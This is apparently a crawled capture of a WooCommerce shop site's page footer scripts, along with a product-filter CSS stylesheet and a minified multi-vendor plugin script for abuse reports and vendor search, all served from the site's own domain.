var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.com/shop/";
                        var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-util.min.js?ver=5.8.6' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/woocommerce/js/add-to-cart-variation.js?ver=5.6.0' id='wc-add-to-cart-variation-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6
body_size: 1364
content:
ul.products{
    position: relative;
    min-height: 500px;
}

ul.products.hide_products li{
    visibility: hidden;
    height: 20px;
}

.berocket_aapf_widget input[type="checkbox"] {
    position: absolute;
    left: -9999px;
}

.berocket_aapf_widget input[type="checkbox"] + label:before {
    content: "";
    display: inline-block;
    width: 14px;
    height: 14px;
    background: url('../images/sprite.png') no-repeat;
    cursor: pointer;
}

.berocket_aapf_widget input[type="checkbox"]:checked + label:before {
    background-position: -14px 0;
}

.berocket_aapf_widget input[type="radio"] {
    position: absolute;
    left: -9999px;
}

.berocket_aapf_widget input[type="radio"] + label:before {
    content: "";
    display: inline-block;
    width: 14px;
    height: 14px;
    background: url('../images/sprite_radio.png') no-repeat;
}

.berocket_aapf_widget input[type="radio"]:checked + label:before {
    background-position: -14px 0;
}

.berocket_aapf_widget .berocket_label_widgets{
    display: inline;
}

.berocket_aapf_widget-title{
    margin-bottom: 5px;
    font-size: 14px;
}

ul.berocket_aapf_widget{
    margin-bottom: 30px;
    margin-right: 1em;
}

ul.berocket_aapf_widget .berocket_widget_show_values{
    cursor: pointer;
    display: block;
    position: relative;
    margin-bottom: 10px;
    top: 10px;
    font-size: 0.9em;
}

ul.berocket_aapf_widget .berocket_widget_show_values span{
    margin-right: 20px;
    display: inline-block;
    width: 1.8em;
    height: 1em;
    background: transparent url('../images/gray-left-arrow.png') no-repeat center center;
}

ul.berocket_aapf_widget .berocket_widget_show_values span.show_button
{
    -moz-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    -webkit-transform: rotate(270deg); 
    -o-transform: rotate(270deg);
    transform: rotate(270deg);
}

ul.berocket_aapf_widget .berocket_widget_show_values span.hide_button
{
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -webkit-transform: rotate(90deg); 
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
}

ul.berocket_aapf_widget li.berocket_hide_o_value, ul.berocket_aapf_widget li.berocket_hide_sel_value{
    display: none !important;
}

ul.berocket_aapf_widget.show_o_sel_values li.berocket_hide_o_value, ul.berocket_aapf_widget.show_o_sel_values li.berocket_hide_sel_value{
    display: block !important;
}

ul.berocket_aapf_widget li{
    list-style-type: none;
    padding-left: 0;
}

ul.berocket_aapf_widget li > span{
    display: block;
    cursor: pointer;
    line-height: 1.1em;
}

ul.berocket_aapf_widget li > span:hover{
    color: #000000;
}

.berocket_aapf_widget_loading {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: white url('../images/ajax-loader.gif') no-repeat center center;
    z-index: 10000;
}
.berocket_aapf_widget_loading.transparent {
    background-color: transparent;
}

.no-products{
    font-size: 26px;
    font-weight: bold;
    line-height: 6em;
    text-align: center;
}

span.product-size{
    color: #777;
    display: block;
    text-align: center;
}

.berocket_aapf_widget li.slider span.left, .berocket_aapf_widget li.slider span.right{
    height: 40px;
    float: left;
    font-size: 12px;
    max-width: 50%;
    text-align: left;
}

.berocket_aapf_widget li.slider span.left input, .berocket_aapf_widget li.slider span.right input{
    border: 1px solid #E8E8E8;
    font-size: 13px;
    font-style: italic;
    padding: 4px 9px;
    text-align: right;
    width: 60%;
    background: white;
    line-height: 1.1em;
}

.berocket_aapf_widget li.slider span.right{
    float: right;
    text-align: right;
}

.berocket_aapf_widget li.slider div.slide{
    clear: both;
    height: auto;
    text-align: right;
}

.berocket_filter_slider.ui-widget-content, .berocket_filter_price_slider.ui-widget-content{
    background: none repeat scroll 0 0 #b0b5b9;
    border: 0 none;
    border-radius: 0;
    height: 4px;
    padding: 0;
    display: block;
    font-size: 10px;
}

.berocket_filter_slider.ui-widget-content .ui-slider-range, .berocket_filter_price_slider.ui-widget-content .ui-slider-range{
    background: none repeat scroll 0 0 #000000;
}

.berocket_filter_slider.ui-widget-content .ui-slider-handle, .berocket_filter_price_slider.ui-widget-content .ui-slider-handle{
    background: url("../images/handler.png") no-repeat scroll center center / cover  transparent;
    width: 1.2em;
    height: 1.2em;
    border: 0;
    top: -4px;
    font-size: inherit;
}

.berocket_aapf_widget li.slider div.slide{
    clear: both;
    height: auto;
}

.ui-slider {
    position: relative;
    text-align: left;
}
.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 1.2em;
    height: 1.2em;
    cursor: pointer;
    -ms-touch-action: none;
    touch-action: none;
}
.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    background-position: 0 0;
}
.ui-slider.ui-state-disabled .ui-slider-handle,
.ui-slider.ui-state-disabled .ui-slider-range {
    filter: inherit;
}

.ui-slider-horizontal {
    height: .8em;
}
.ui-slider-horizontal .ui-slider-handle {
    top: -.3em;
    margin-left: -.6em;
}
.berocket_filter_slider > a:last-child {
    margin-left: -12px;
}
.ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}
.ui-slider-horizontal .ui-slider-range-min {
    left: 0;
}
.ui-slider-horizontal .ui-slider-range-max {
    right: 0;
}

.ui-slider-vertical {
    width: .8em;
    height: 100px;
}
.ui-slider-vertical .ui-slider-handle {
    left: -.3em;
    margin-left: 0;
    margin-bottom: -.6em;
}
.ui-slider-vertical .ui-slider-range {
    left: 0;
    width: 100%;
}
.ui-slider-vertical .ui-slider-range-min {
    bottom: 0;
}
.ui-slider-vertical .ui-slider-range-max {
    top: 0;
}
@media only screen and (max-device-width: 768px) {
    .berocket_aapf_hide_mobile {
        display: none !important;
    }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3
body_size: 929
content:
jQuery(document).ready(function(e){var r=function(e){return e.is(".processing")||e.parents(".processing").length};e(".wcmp-report-abouse-wrapper .close").on("click",function(){e(".wcmp-report-abouse-wrapper #report_abuse_form").slideToggle(500)}),e(".wcmp-report-abouse-wrapper #report_abuse").on("click",function(){e(".wcmp-report-abouse-wrapper #report_abuse_form").slideToggle(1e3)});var o=document.getElementById("report_abuse_form");window.onclick=function(e){e.target==o&&(o.style.display="none")},e(".submit-report-abuse").on("click",function(o){var t=document.getElementById("report_abuse_name");!1===t.checkValidity()?e("#report_abuse_name").next("span").html(t.validationMessage):e("#report_abuse_name").next("span").html("");var a=document.getElementById("report_abuse_email");!1===a.checkValidity()?e("#report_abuse_email").next("span").html(a.validationMessage):e("#report_abuse_email").next("span").html("");var s=document.getElementById("report_abuse_msg");!1===s.checkValidity()?e("#report_abuse_msg").next("span").html(s.validationMessage):e("#report_abuse_msg").next("span").html(""),o.preventDefault();var n,c={action:"send_report_abuse",product_id:e(".report_abuse_product_id").val(),name:e(".report_abuse_name").val(),email:e(".report_abuse_email").val(),msg:e(".report_abuse_msg").val()};t.checkValidity()&&a.checkValidity()&&s.checkValidity()&&(n=e("#report_abuse_form"),r(n)||n.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),e.post(frontend_js_script_data.ajax_url,c,function(r){e("#report_abuse_form").removeClass("processing").unblock(),e(".wcmp-report-abouse-wrapper #report_abuse_form").slideToggle(500),e("#report_abuse").text(frontend_js_script_data.messages.report_abuse_msg)}))}),e("#wcmp_widget_vendor_search .search_keyword").on("input",function(){var r={action:"vendor_list_by_search_keyword",s:e(this).val(),vendor_search_nonce:e("#wcmp_vendor_search_nonce").val()};e.post(frontend_js_script_data.ajax_url,r,function(r){e("#wcmp_widget_vendor_list").html(""),e("#wcmp_widget_vendor_list").html(r)})}),e("#vendor_sort_type").change(function(){"category"==e(this).val()?e("#vendor_sort_category").show():e("#vendor_sort_category").hide()}).change(),e(".wcmp_fpm_delete").each(function(){e(this).click(function(r){return r.preventDefault(),confirm(frontend_js_script_data.messages.confirm_dlt_pro)&&function(r){e(".woocommerce").block({message:null,overlayCSS:{background:"#fff",opacity:.6}});var o={action:"delete_fpm_product",proid:r.data("proid")};e.ajax({type:"POST",url:frontend_js_script_data.ajax_url,data:o,success:function(r){r?($response_json=e.parseJSON(r),"success"==$response_json.status?window.location=$response_json.shop_url:e(".woocommerce").unblock()):e(".woocommerce").unblock()}})}(e(this)),!1})})});